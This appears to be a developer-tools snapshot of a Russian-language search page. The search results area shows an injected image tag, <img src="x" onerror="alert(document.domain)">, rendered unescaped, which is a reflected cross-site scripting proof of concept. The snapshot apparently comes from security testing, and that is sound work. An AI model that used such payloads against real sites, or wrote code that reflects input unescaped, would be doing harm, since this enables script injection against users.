 <!DOCTYPE html>
<html lang="ru"> view-source scroll
<div id="in-page-channel-node-id" data-channel-name="in_page_channel_stXvnj"></div>
<head> ⋯ </head>
<body>
<div class="container">
<div class="card">
<div class="card__header"> ⋯ </div>
<form class="form" method="get" action="/"> ⋯ </form> grid
<div class="divider"></div>
<div class="output">
<div id="output">
"Результаты по запросу: "
<img src="x" onerror="alert(document.domain)"> == $0
</div>
</div>
</div>
</div>
<script> ⋯ </script>
html body div.container div.card div.output div#output img